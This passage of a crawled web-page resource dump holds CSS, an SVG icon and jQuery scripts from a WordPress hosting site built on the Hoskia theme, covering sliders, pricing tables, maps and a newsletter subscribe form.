        width: 75px;
    }
    
    .vps-pricing--slider .pricing--content {
        left: -65px;
        width: 160px;
    }
    
    /* LOGIN AREA */
    .login--form .checkbox label,
    .login--form .checkbox a {
        float: none !important;
    }
    .login--form .checkbox label {
        margin-bottom: 5px;
    }
    
    /* SHOP AREA */
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        float: none;
        padding-top: 0;
        padding-bottom: 0;
    }

    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        float: none;
    }

    /* CART AREA */
    .cart--coupon .input-group {
        width: 100%;
    }
    .cart--coupon .form-control {
        float: none;
        display: block;
        width: 100%;
        border-right: 1px solid #ccc;
        border-radius: 4px !important;
    }
    .cart--coupon .input-group-addon {
        display: block;
    }
    .cart--coupon .input-group-addon .btn {
        margin-top: 10px;
        border-radius: 4px;
    }
    
    /* HIDDEN XS */
    .hidden-xxs {
        display: none !important;
    }
}

/* 1.5. CUSTOM, IPHONE RETINA */
@media screen and (max-width: 380px) {
}

.datacenter--slider .owl-prev, .datacenter--slider .owl-next {
	display: block!important;
	position: absolute !important;
	top: 50% !important;
	padding: 27.5px 11px !important;
	margin-top: -40px !important;
	background-color: #f9f9f9 !important;
	border-radius: 0 4px 4px 0!important;
	font-size: 24px !important;
	line-height: 24px !important;
}

--- FILE ---
content_type: text/css
request_url: https://sages.by/wp-content/themes/hoskia_/style.css?ver=6.8.3
body_size: 449
content:
/**
Theme Name: Hoskia
Theme URI: http://themelooks.us/demo/hoskia/wordpress/
Author: ThemeLooks
Author URI: http://themelooks.com/
Description: Hoskia is a Multipurpose Hosting with WHMCS and Technology Business WordPress Theme designed for All kinds of Technology, Domain and Hosting Business.Anyone can easily update/edit this plugin to follow our Well Sorted Documentation.
Version: 3.6.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, theme-options, editor-style, featured-images, microformats, post-formats,  sticky-post, threaded-comments, translation-ready
Text Domain: hoskia

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://sages.by/wp-content/uploads/2020/12/s-audience-4.svg
body_size: 2610
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 480.832 480.832" style="enable-background:new 0 0 480.832 480.832;" xml:space="preserve">
<g>
	<g>
		<path d="M472,428.416h-48.8l-11.848-112.544l13.112,19.664l3.248,16.264c1.568,7.84,6.496,14.512,13.528,18.328
			c3.984,2.16,8.36,3.248,12.76,3.248c3.368,0,6.752-0.64,9.976-1.928c6.944-2.776,12.448-8.376,15.112-15.368
			c2.656-6.992,2.264-14.832-1.08-21.528l-6.848-13.704c-0.024-0.056-0.072-0.088-0.104-0.136c-0.016-0.04-0.016-0.08-0.032-0.12
			l-48-88c-0.888-1.632-2.328-2.904-4.048-3.6l-21.68-8.672C413.568,207.104,424,186.96,424,164.416
			c0-12.056-3.176-23.928-9.016-34.552l-4.128-41.296C423.736,83.112,432,72.4,432,60.416c0-17.224-17.096-31.312-38.424-31.976
			C385.072,13.68,369.304,4.416,352,4.416c-17.304,0-33.072,9.264-41.576,24.024C289.096,29.104,272,43.192,272,60.416
			c0,11.984,8.264,22.696,21.144,28.152l-4.128,41.296c-5.84,10.624-9.016,22.496-9.016,34.552
			c0,22.544,10.432,42.688,26.712,55.896l-21.68,8.672c-1.28,0.512-2.408,1.352-3.272,2.432l-27,33.752l-32.624-26.096l-8.712-14.52
			c-1.48-2.472-3.368-4.568-5.408-6.48v-21.656c0-10.416-6.712-19.216-16-22.528v-33.472h8c13.232,0,24-10.768,24-24v-48
			c0-13.232-10.768-24-24-24h-32c-13.232,0-24,10.768-24,24v48c0,13.232,10.768,24,24,24h8v33.472c-9.288,3.312-16,12.112-16,22.528
			v32c0,0.008,0,0.024,0,0.032c-2,4.76-2.896,9.952-2.248,15.264c1.144,9.256,6.384,17.32,14.376,22.12l15.136,9.08l53.184,46.536
			c8.936,7.808,22.032,7.976,31.168,0.368l22.36-18.64L280.8,428.416H140.944l9.384-18.768c14.976-5.784,25.672-20.24,25.672-37.232
			v-17.472c9.288-3.312,16-12.112,16-22.528c0-13.232-10.768-24-24-24H24c-13.232,0-24,10.768-24,24
			c0,10.416,6.712,19.216,16,22.528v17.472c0,16.992,10.696,31.448,25.672,37.232l9.384,18.768H8c-4.416,0-8,3.584-8,8v32
			c0,4.416,3.584,8,8,8h464c4.416,0,8-3.584,8-8v-32C480,432,476.416,428.416,472,428.416z M176,124.416h-8c-4.408,0-8-3.592-8-8
			v-48c0-4.408,3.592-8,8-8h8V124.416z M463.696,341.696c1.368,2.736,1.528,5.824,0.44,8.688c-1.088,2.856-3.256,5.064-6.096,6.2
			c-2.984,1.192-6.336,1-9.168-0.536c-2.832-1.536-4.832-4.232-5.464-7.392l-2.064-10.328l18.376-4.592L463.696,341.696z
			 M410.36,242.776l41.664,76.384l-16.496,4.12L407.4,281.088l-11.616-44.144L410.36,242.776z M392.8,292.416l14.32,136H296.888
			l14.312-136H392.8z M314.384,276.416l11.792-44.84c0.32,0.12,0.648,0.208,0.968,0.32c1.608,0.592,3.224,1.16,4.88,1.64
			c0.632,0.184,1.272,0.328,1.904,0.488c1.528,0.4,3.056,0.784,4.616,1.08c0.784,0.152,1.576,0.24,2.36,0.36
			c1.448,0.224,2.888,0.464,4.36,0.608c1.032,0.096,2.072,0.104,3.104,0.16c1.216,0.064,2.408,0.184,3.632,0.184
			s2.416-0.12,3.632-0.184c1.04-0.056,2.072-0.064,3.104-0.16c1.472-0.136,2.912-0.376,4.36-0.608c0.784-0.12,1.576-0.208,2.36-0.36
			c1.56-0.296,3.088-0.688,4.616-1.08c0.632-0.168,1.272-0.304,1.904-0.488c1.656-0.48,3.28-1.04,4.88-1.64
			c0.32-0.12,0.648-0.2,0.968-0.32l11.8,44.84H314.384z M288,60.416c0-8.672,10.992-16,24-16c0.464,0,0.904,0.056,1.352,0.104
			l1.288,0.12c3.368,0.2,6.6-1.68,7.96-4.824c5.056-11.784,16.6-19.4,29.4-19.4s24.344,7.616,29.408,19.4
			c1.352,3.144,4.632,5.088,7.96,4.824l1.288-0.12c0.44-0.048,0.88-0.104,1.344-0.104c13.008,0,24,7.328,24,16
			c0,6.392-6.464,12.504-15.72,14.872c-3.832,0.976-6.376,4.608-5.984,8.544l4.864,48.584h-94.32l4.856-48.576
			c0.392-3.936-2.152-7.568-5.984-8.544C294.464,72.92,288,66.808,288,60.416z M296,164.416c0-5.424,0.808-10.816,2.36-16h107.272
			c1.56,5.184,2.368,10.576,2.368,16c0,22.208-13.032,41.384-31.816,50.432c-1.816,0.872-3.672,1.648-5.552,2.312
			c-0.088,0.032-0.176,0.064-0.264,0.096c-11.92,4.168-24.832,4.168-36.752,0c-0.088-0.032-0.176-0.064-0.264-0.096
			c-1.88-0.664-3.728-1.44-5.552-2.312C309.032,205.8,296,186.624,296,164.416z M192,60.416h8c4.408,0,8,3.592,8,8v48
			c0,4.408-3.592,8-8,8h-8V60.416z M184,188.416c4.408,0,8,3.592,8,8v13.904c-0.048-0.008-0.104-0.008-0.152-0.016
			c-0.192-0.024-0.36-0.112-0.552-0.136c-0.44-0.056-0.872,0.024-1.304-0.016c-1.392-0.112-2.768-0.128-4.16-0.048
			c-0.696,0.04-1.384,0.04-2.064,0.128c-1.648,0.208-3.256,0.592-4.848,1.072c-0.68,0.208-1.336,0.424-2,0.672
			c-0.304,0.112-0.616,0.184-0.912,0.304v-15.864H176C176,192.008,179.592,188.416,184,188.416z M180.376,252.112
			c-3.752-2.248-6.208-6.024-6.736-10.36c-0.352-2.824,0.232-5.584,1.48-8.04c0.032-0.064,0.088-0.104,0.12-0.168
			c0.344-0.656,0.688-1.216,1.04-1.736c0.432-0.6,0.856-1.208,1.384-1.736c1.12-1.128,2.424-1.984,3.792-2.648
			c0.112-0.056,0.224-0.128,0.336-0.184c1.368-0.616,2.824-1,4.312-1.152c0.112-0.008,0.216-0.024,0.328-0.032
			c1.448-0.12,2.912,0.008,4.352,0.336c0.152,0.032,0.304,0.064,0.448,0.104c1.496,0.4,2.952,1.016,4.288,1.928
			c0.04,0.024,0.088,0.04,0.128,0.064c1.608,1.12,3.008,2.552,4.056,4.296l6.232,10.392l-15.168,15.168L180.376,252.112z
			 M261.376,309.52c-3.04,2.528-7.416,2.488-10.392-0.12l-47.288-41.376l12.888-12.888l34.408,27.528
			c3.44,2.76,8.48,2.208,11.24-1.248l30.68-38.352l15.288-6.112l-11.304,42.968L261.376,309.52z M24,340.416c-4.408,0-8-3.592-8-8
			c0-4.408,3.592-8,8-8h144c4.408,0,8,3.592,8,8c0,4.408-3.592,8-8,8H24z M32,372.416v-16h128v16c0,13.232-10.768,24-24,24H56
			C42.768,396.416,32,385.648,32,372.416z M131.056,412.416l-8,16H104v-16H131.056z M88,412.416v16H68.944l-8-16H88z M464,460.416
			H16v-16h48h64h160h128h48V460.416z" fill="#79b928"/>
	</g>
</g>
<g>
	<g>
		<path d="M376,324.416h-48c-4.416,0-8,3.584-8,8v24c0,17.648,14.352,32,32,32s32-14.352,32-32v-24
			C384,328,380.416,324.416,376,324.416z M368,356.416c0,8.824-7.176,16-16,16c-8.824,0-16-7.176-16-16v-16h32V356.416z" fill="#79b928"/>
	</g>
</g>
<g>
	<g>
		<rect x="88" y="244.416" width="16" height="40" fill="#79b928"/>
	</g>
</g>
<g>
	<g>
		<rect x="128" y="260.416" width="16" height="32" fill="#79b928"/>
	</g>
</g>
<g>
	<g>
		<rect x="48" y="260.416" width="16" height="32" fill="#79b928"/>
	</g>
</g>
<g>
	<g>
		<rect x="88" y="212.416" width="16" height="16" fill="#79b928"/>
	</g>
</g>
<g>
	<g>
		<rect x="48" y="228.416" width="16" height="16" fill="#79b928"/>
	</g>
</g>
<g>
	<g>
		<rect x="128" y="228.416" width="16" height="16" fill="#79b928"/>
	</g>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://sages.by/wp-content/plugins/hoskia-core/js/subscribe-main.js?ver=1.0
body_size: 445
content:
/*

[Main Script]

Project: Hoskia
Version: 1.1
Author : themelooks.com

*/

(function ($) {
    'use strict';
    
    
	$( function(){
			
		/* ------------------------------------------------------------------------- *
        * Mail Chimp ajax
        * ------------------------------------------------------------------------- */
				
			var $subscribeForm = $('#footer_subscribe');

			// Subscribe MailChimp ajax
			$subscribeForm.on('submit',function(e){
				var $emailAdd = $(this).find('input[type="email"]').val().trim();
				$.ajax({
					type: 'POST',
					url: subscribeajax.action_url,
					data:{
						sectsubscribe_email: $emailAdd,
						action: 'hoskia_footer_subscribe_ajax'
					},
					success: function(data){
						$('#footer_subscribe input[type="email"]').val('');
						$('#footer_subscribe').find('#alert-footermessage').append(data);
						console.log(data);
					},
					error: function(){
						console.log('something goes wrong');
					}
				});
				e.preventDefault();
			});

		// ComingSoon Subscribe
      var $sectsubscribeForm = $('#coming_subscribe');
        		
      // Subscribe MailChimp ajax
			$sectsubscribeForm.on('submit',function(e){
				var $emailAdd = $(this).find('input[type="email"]').val().trim();
				$.ajax({
					type: 'POST',
					url: subscribeajax.action_url,
					data:{
						sectsubscribe_email: $emailAdd,
						action: 'hoskia_comingsoon_subscribe_ajax'
					},
					success: function(data){
						$('#coming_subscribe input[type="email"]').val('');
						$('#coming_subscribe').find('#alert-comingmessage').append(data);
						console.log(data);
					},
					error: function(){
						console.log('something goes wrong');
					}
				});
				e.preventDefault();
			});
	} );
     
    
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://sages.by/wp-content/themes/hoskia_/js/main.js?ver=1.0
body_size: 5374
content:
/*

[Main Script]

*/

;(function ($) {
    "use strict";

    var $wn = $(window),
        $document = $(document),
        $body = $('body');

    /* ------------------------------------------------------------------------- *
     * Check Data
     * ------------------------------------------------------------------------- */
    var checkData = function (data, value) {
        return typeof data === 'undefined' ? value : data;
    };

    $(function () {
        /* ------------------------------------------------------------------------- *
         * WHMCS Styles Fix
         * ------------------------------------------------------------------------- */
		var $whmcsStyles = $('link[href*="all.min.css"]');

		if ( $whmcsStyles.length ) {
			$whmcsStyles.prependTo( 'head' );
		}

        /* ------------------------------------------------------------------------- *
         * Background Image
         * ------------------------------------------------------------------------- */
        var $bgImg = $('[data-bg-img]');

        $bgImg.each(function () {
            var $t = $(this);

            $t.css( 'background-image', 'url(' + $t.data('bg-img') + ')' );
        });

        /* ------------------------------------------------------------------------- *
         * Background Video
         * ------------------------------------------------------------------------- */
        var $bgVideo = $('[data-bg-video]');

        if ( $bgVideo.length ) {
            $bgVideo.tubular({videoId: $bgVideo.data('bg-video'), wrapperZIndex: 0});
        }

        /* ------------------------------------------------------------------------- *
         * Hover Intent
         * ------------------------------------------------------------------------- */
        var $navHoverIntent = $('.NavHoverIntent');

        $navHoverIntent.hoverIntent({
            selector: 'li.dropdown',
            over: function () {
                $(this).addClass('open');
            },
            out: function () {
                $(this).removeClass('open');
            },
            timeout: 0,
            interval: 0
        });

        /* ------------------------------------------------------------------------- *
         * Tooltip
         * ------------------------------------------------------------------------- */
        var $tooltip = $('[data-toggle="tooltip"]');

        $tooltip.mouseover( function(){
            $tooltip.tooltip();
        });

        var $wishlistBtns = $('.yith-wcwl-add-to-wishlist div a');

        if ( $wishlistBtns.length ) {
            $wishlistBtns.attr('title', function () {
                return this.innerText.trim();
            }).tooltip();
        }

        var $wishlist = $( '.add_to_wishlist ' );

		$wishlist.on('click',function() {
			$(this).addClass( 'hide' );
			$(this).siblings( '.show_wishlist_btn' ).removeClass( 'hide' );
        });
        /* ------------------------------------------------------------------------- *
         * Animate Scroll
         * ------------------------------------------------------------------------- */
        var $animateScrollLink = $('.AnimateScrollLink'),
            $animateScrollList = $('.AnimateScrollList'),
            animateScrolling = function (e) {
                var target = $(this).attr('href'),
					offset = $('.header--navbar').outerHeight() + 30;

                $(target).animatescroll({
                    padding: offset,
                    easing: "easeInOutExpo",
                    scrollSpeed: 1200
                });

                e.preventDefault();
            };

        $animateScrollLink.on('click', animateScrolling);
        $animateScrollList.on('click', 'a', animateScrolling);


        /* ------------------------------------------------------------------------- *
         * Magnific Popup
         * ------------------------------------------------------------------------- */
        var $popupImg = $('[data-popup="img"]');

        if ( $popupImg.length ) {
            $popupImg.magnificPopup({
                type:'image',
                zoom: {
                    enabled: true
                }
            });
        }

        /* ------------------------------------------------------------------------- *
         * StickyJS
         * ------------------------------------------------------------------------- */
        var $sticky = $('[data-sticky]'),
			$wpAdminBar = $('#wpadminbar'),
			stickyOffset = $wpAdminBar.length && $wn.width() > 600 ? $wpAdminBar.outerHeight() : 0;

        $sticky.each(function () {
            $(this).sticky({
				topSpacing: stickyOffset,
                zIndex: 999
            });
        });

        /* ------------------------------------------------------------------------- *
        * Sticky Logo
        * ------------------------------------------------------------------------- */
            $wn.on( 'load scroll', function(){

                var $scrollLogo  = $( '.is-sticky .header--logo .sticky-logo' ),
                    $primaryLogo = $( '.header--logo .sticky-logo' );

                if( $wn.scrollTop() > 1 ){
                    $scrollLogo.show( '3000', function(){
                        $sticky.sticky('update');
                    } );
                }else{
                    $primaryLogo.hide( '3000', function(){
                        $sticky.sticky('update');
                    } );
                }

            } );


        /* ------------------------------------------------------------------------- *
         * Counter Up
         * ------------------------------------------------------------------------- */
        var $counterUp = $('[data-counter-up="numbers"]');

        if ( $counterUp.length ) {
            $counterUp.counterUp({
                delay: 10,
                time: 1000
            });
        }

        /* -------------------------------------------------------------------------*
         * Countdown
         * -------------------------------------------------------------------------*/
        var $countDown = $('[data-counter-down]');
        if( $countDown.length ){
            $countDown.each(function () {
                var $t = $(this);
                $t.countdown($t.data('counter-down'), function(e) {
                    $(this).html( '<ul>' + e.strftime('<li><strong>%D</strong><span>Days</span></li><li><strong>%H</strong><span>Hours</span></li><li><strong>%M</strong><span>Minutes</span></li><li><strong>%S</strong><span>Seconds</span></li>') + '</ul>' );
                });
            });
        }

        /* ------------------------------------------------------------------------- *
         * Parallax
         * ------------------------------------------------------------------------- */
        var $parallaxLayers = $('[data-trigger="parallax_layers"]');

        $parallaxLayers.each(function () {
            new Parallax( $(this)[0], {
                selector: '[data-depth]'
            });
        });

        /* ------------------------------------------------------------------------- *
         * Banner Slider Nav
         * ------------------------------------------------------------------------- */
        var $bannerSlider = $('.banner--slider'),
            $bannerSliderNav = $('.banner--slider-nav'),
            $bannerSliderNavList = $bannerSliderNav.find('li');

        if ( $bannerSliderNav.length ) {
            $bannerSliderNavList.css( 'width', (100 / $bannerSliderNavList.length) + '%' );

            $bannerSlider.on('changed.owl.carousel', function (e) {
                var $goto = e.page.index === -1 ? 0 : e.page.index;
                $bannerSliderNavList.eq( $goto ).addClass('active').siblings().removeClass('active');
            });
        }

        $bannerSliderNav.on('click', 'li', function (e) {
            e.preventDefault();
            var $goto = $(this).index();
            $bannerSlider.trigger( 'to.owl.carousel', [$goto] );
        });

        /* ------------------------------------------------------------------------- *
         * Owl Carousel
         * ------------------------------------------------------------------------- */
        // WooCommerce Product Gallery owlCarousel
        var $flexControlThumbs = $('.flex-control-thumbs');
        if ( $flexControlThumbs.length ) {
            $flexControlThumbs.addClass( 'thumbnails owl-carousel' ).attr( 'data-carousel-loop', 'false' );
        }

        var $owlCarousel = $('.owl-carousel');

        $owlCarousel.each(function () {
            var $t = $(this);

            $t.owlCarousel({
                items: checkData( $t.data('carousel-items'), 3 ),
                margin: checkData( $t.data('carousel-margin'), 15 ),
                loop: checkData( $t.data('carousel-loop'), true ),
                smartSpeed: 1200,
                autoplay: checkData( $t.data('carousel-autoplay'), false ),
                autoplaySpeed: checkData( $t.data('carousel-smartspeed'), 1200 ),
                mouseDrag: checkData( $t.data('carousel-mousedrag'), true ),
                autoplayHoverPause: checkData( $t.data('carousel-hover-pause'), false ),
                nav: checkData( $t.data('carousel-nav'), true ),
                navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
                dots: checkData( $t.data('carousel-dots'), false ),
                responsive: checkData( $t.data('carousel-responsive'), {} )
            });
        });

        /* ------------------------------------------------------------------------- *
         * Services Tab Area
         * ------------------------------------------------------------------------- */
        var $servicesTabNav = $('.services-tab--nav');

        $servicesTabNav
            .find('li [title]').tooltip({ trigger: 'manual' })
                .end()
                .find('li.active [title]').tooltip('show')
                .end()
                .on('shown.bs.tab', function (e) {
                    $(e.target).tooltip('show');
                    $(e.relatedTarget).tooltip('hide');
                });

        /* ------------------------------------------------------------------------- *
         * Pricing Filter
         * ------------------------------------------------------------------------- */
        var $pricingFilter = $('.pricing--filter'),
            $pricingFilterIndicator = $pricingFilter.find('.indicator');

        if ( $pricingFilterIndicator.length ) {

            $pricingFilterIndicator.css({
                'left': function () {
                    var $pos = $(this).siblings('.filter-tab-active').position().left - 5;

                    return $pos;
                },
                'width': function () {
                    var $width = $(this).siblings('.filter-tab-active').width() + 10;

                    return $width;
                }
            });

            $pricingFilter.on('shown.bs.tab', '[data-bs-toggle="tab"]', function () {
                var $el = $(this).parent();

                $el.siblings('.indicator').css({
                    'left': $el.position().left - 5,
                    'width': $el.width() + 10
                });
            });
        }

        $('.pricing-filter-tab').on( 'click', function() {
            $('.filter-tab-active').removeClass();
            $(this).addClass('filter-tab-active');


        } )

        /* ------------------------------------------------------------------------- *
         * Pricing Included Area
         * ------------------------------------------------------------------------- */
        var $pricingIncluded = $('#pricingIncluded');

        if ( $pricingIncluded.length ) {
            var objPricingIncluded = {
                pricingItemFirst: $pricingIncluded.find('.pricing--item:first-child .pricing--features li:not(:first-child)'),
                pricingItemOther: $pricingIncluded.find('.pricing--item:not(:first-child) .pricing--features li')
            };

            objPricingIncluded.pricingItemOther.each(function (i) {
                var $t = $(this),
                    value = objPricingIncluded.pricingItemFirst.eq( $t.index() ).text();

                $t.prepend( '<strong class="hidden-md hidden-lg">' + value + '</strong>' );
            });
        }

        /* -------------------------------------------------------------------------*
         * Pricing Table Area
         * -------------------------------------------------------------------------*/
        var $pricingTable = $('.PricingTable'),
            $pricingTableHeadings = $pricingTable.find('thead th');

        if ( $pricingTable.length ) {
            $pricingTable.find('tbody td').each(function () {
                var $t = $(this),
                    value = $pricingTableHeadings.eq( $t.index() ).text();

                $t.prepend( '<strong class="hidden-md hidden-lg">' + value + '</strong>' );
            });
        }

        /* ------------------------------------------------------------------------- *
         * VPS Pricing Area
         * ------------------------------------------------------------------------- */
        var $vpsPricing = $('#vpsPricing');

        if ( $vpsPricing.length ) {

			var    vpsPricingObj = JSON.parse( vpsdataobj.vpsdata );

			vpsPricingObj.$slider = $vpsPricing.find('#vpsPricingSlider');
			vpsPricingObj.$putValue = $vpsPricing.find('[data-put-value]');
			vpsPricingObj.$putHref = $vpsPricing.find('[data-put-href]');

			vpsPricingObj.slider = function (res) {
				vpsPricingObj.slider.value = 1;
				vpsPricingObj.slider.max = res.length - 1;

				vpsPricingObj.slider.changeValue = function (e, ui) {
					vpsPricingObj.slider.value = $.isEmptyObject( ui ) ? vpsPricingObj.slider.value : ui.value;

					vpsPricingObj.$slider.find('.ui-slider-handle').html( '<div class="pricing--content"><div class="pricing--header"><h3 class="h4">' + res[ vpsPricingObj.slider.value ].title + '</h3><h4 class="h5">'+ res[ vpsPricingObj.slider.value ].subtitle +'<strong>' + res[ vpsPricingObj.slider.value ].price + '</strong></h4></div><div class="pricing--icon"><i class="fa ' + res[ vpsPricingObj.slider.value ].icon + '"></i></div></div>' );

					vpsPricingObj.$putValue.each(function () {
						var $t = $(this);

						$t.text( res[ vpsPricingObj.slider.value ][ $t.data('put-value') ] );
					});

					vpsPricingObj.$putHref.attr('href', res[ vpsPricingObj.slider.value ][ vpsPricingObj.$putHref.data('put-href') ] );
				};

				vpsPricingObj.$slider.slider({
					animate: 'fast',
					range: 'min',
					min: 0,
					max: vpsPricingObj.slider.max,
					value: vpsPricingObj.slider.value,
					step: 1,
					create: vpsPricingObj.slider.changeValue,
					slide: vpsPricingObj.slider.changeValue
				});
			};

			if ( $vpsPricing.length ) {
				vpsPricingObj.slider( vpsPricingObj );

				vpsPricingObj.$items = $vpsPricing.find('.vps-pricing--items');
				vpsPricingObj.$tag = $vpsPricing.find('.vps-pricing--tag');

				vpsPricingObj.$tag.css( 'height', vpsPricingObj.$items.height() );

				$wn.on('resize', function () {
					vpsPricingObj.$tag.css( 'height', vpsPricingObj.$items.height() );
				});
			}


        }

        /* ------------------------------------------------------------------------- *
         * Datacenter Area
         * ------------------------------------------------------------------------- */
        var $datacenterSlider = $('.datacenter--slider');

        $datacenterSlider.on('changed.owl.carousel', function (e) {
           $datacenterSlider.find('.owl-item').eq( e.item.index ).children('a').tab('show');
        });

        /* -------------------------------------------------------------------------*
         * Map
         * -------------------------------------------------------------------------*/
        var $map = $('#map'),
			$contactForm = $('.quotes-form--content'),
            mapHeight = $contactForm.length ? $contactForm.outerHeight() : 400,
            setMap = function () {
                var map = new google.maps.Map($map[0], {

                    center: {lat: parseFloat( mapdata.latitude, 10 ), lng: parseFloat( mapdata.longitude, 10 )},
                    zoom: parseInt( mapdata.zoom, 10 ),
                    scrollwheel: false,
                    disableDefaultUI: true,
                    zoomControl: true,
                    styles: [{"featureType":"all","elementType":"geometry.fill","stylers":[{"weight":"2.00"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"color":"#9c9c9c"}]},{"featureType":"all","elementType":"labels.text","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"landscape.man_made","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"color":"#eeeeee"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#7b7b7b"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#c8d7d4"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#070707"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"}]}]
                });

                if ( mapdata.multimarkup ) {

                    var data = JSON.parse( mapdata.multimarkup ),
                        i = 0;
                    for ( i; i < data.length; i++ ) {
                        new google.maps.Marker({
                            position: {lat: parseFloat( data[i][0], 10 ), lng: parseFloat( data[i][1], 10 )},
                            map: map,
                            animation: google.maps.Animation.DROP,
                            draggable: true
                        });
                    }
                }
            };

        if ( $map.length ) {
            $map
                .css('height', mapHeight)
                .next('#contactInfo').css( 'margin-top', -($('#contactInfo').outerHeight()) )
                .prev('#map').css('z-index', -1);

            setMap();
        }

        /* ------------------------------------------------------------------------- *
         * Product Single Image
         * ------------------------------------------------------------------------- */
        var $prodcutSingleImg = $('.product--single-img');

        $prodcutSingleImg.on('click', '.owl-item a', function () {
            $(this).addClass('active').parent('.owl-item').siblings().children('a').removeClass('active');
        });

		/* ------------------------------------------------------------------------- *
		 * Product Quantity
		 * ------------------------------------------------------------------------- */
		var $cartBtn = $('button[name="update_cart"][disabled]');

		$document.on('click', '.product--quantity .fa', function () {
			var $el = $(this),
				$dir = $el.data('dir'),
				$input = $el.siblings('input'),
				min = $input.attr('min'),
				max = $input.attr('max'),
				total = parseInt($input[0].value, 10);

			switch ($dir) {
				case 'up':
					if ( max && total < max ) {
						total++;
					} else if (!max) {
						total++;
					}
					break;

				case 'down':
					if ( min && total > min ) {
						total--;
					} else if (!min) {
						total--;
					}
					break;
			}

			$input.val( total );

			if ( $cartBtn.length && $cartBtn.is(':disabled') ) {
				$cartBtn.prop('disabled', false);
			}
		});

        /* ------------------------------------------------------------------------- *
         * Product Rating
         * ------------------------------------------------------------------------- */
        var $productRatingSelect = $('#productRatingSelect');

        if ( $productRatingSelect.length ) {
            $productRatingSelect.barrating({
                theme: 'bootstrap-stars',
                hoverState: false
            });
        }

        /* ------------------------------------------------------------------------- *
         * Coming Soon Slider
         * ------------------------------------------------------------------------- */
        var $comingSoonSlider = $('.coming-soon--slider');

        if ( $comingSoonSlider.length ) {
            $comingSoonSlider
                .css( 'height', $('.coming-soon--content').outerHeight() )
                .trigger('refresh.owl.carousel');
        }

    });

    $wn.on('load', function () {
        /* ------------------------------------------------------------------------- *
         * Body Scrolling
         * ------------------------------------------------------------------------- */
        var isBodyScrolling = function () {
            if ( $wn.scrollTop() > 1 ) {
                $body.addClass('isScrolling');
            } else {
                $body.removeClass('isScrolling');
            }
        };

        isBodyScrolling();
        $wn.on('scroll', isBodyScrolling);

        // /* ------------------------------------------------------------------------- *
        //  * Banner Slider
        //  * ------------------------------------------------------------------------- */
        // var $bannerSlider = $('.banner--slider');
        //
        // if ( $bannerSlider.length ) {
        //     $bannerSlider.find('.banner--item').css('min-height', $bannerSlider.outerHeight());
        // }

        /* ------------------------------------------------------------------------- *
         * Adjust Row
         * ------------------------------------------------------------------------- */
        var $adjustRow = $('.AdjustRow');

        if ( $adjustRow.length ) {
            $adjustRow.isotope({layoutMode: 'fitRows'});
        }

        /* ------------------------------------------------------------------------- *
         * Masonry Row
         * ------------------------------------------------------------------------- */
        var $masonryRow = $('.MasonryRow');

        if ( $masonryRow.length ) {
            $masonryRow.isotope();
        }

        /* ------------------------------------------------------------------------- *
         * Features Grid Area
         * ------------------------------------------------------------------------- */
        var $featuresGridLeft = $('.features-grid--left'),
            $featuresGridRight = $('.features-grid--right'),
            featuresGridRightChildH = 0,
            featuresGridRightChildren = function () {
                $featuresGridRight.find('.features-grid--item').each(function (i) {
                    var $t = $(this);

                    featuresGridRightChildH = $t.outerHeight() > featuresGridRightChildH ? $t.outerHeight() : featuresGridRightChildH;

                    $featuresGridRight.children('.row').children('div').css('height', featuresGridRightChildH);

                    if ( i === ($featuresGridRight.length - 1) ) {
                        $featuresGridLeft.css( 'height', $featuresGridRight.outerHeight() );
                    }
                });
            };

        featuresGridRightChildren();
        $wn.on('resize', featuresGridRightChildren);

        /* ------------------------------------------------------------------------- *
         * Gallery Area
         * ------------------------------------------------------------------------- */
        var $galleryItems = $('.gallery--items'),
            galleryItem = '.gallery--item',
            $galleryFilter = $('.gallery--filter');

        if ( $galleryItems.length ) {
            $galleryItems.isotope({
                animationEngine: 'best-available',
                itemSelector: galleryItem
            });

            $galleryFilter.on('click', 'li', function () {
                var $t = $(this),
                    f = $t.data('target'),
                    s = (f !== '*') ? '[data-cat~="'+ f +'"]' : f;

                $galleryItems.isotope({
                    filter: s
                });

                $t.addClass('active').siblings().removeClass('active');
            });
        }

        /* -------------------------------------------------------------------------*
         * Contact Info Area
         * -------------------------------------------------------------------------*/
		var $contactInfo = $('#contactInfo'),
			$builderPageWrapper = $('.builder-page-wrapper > .vc_row:nth-last-child(2)'),
			$contactInfoTarget = $builderPageWrapper.find('.hoskia--section'),
			$mapFull = $builderPageWrapper.find('#map:last-child'),
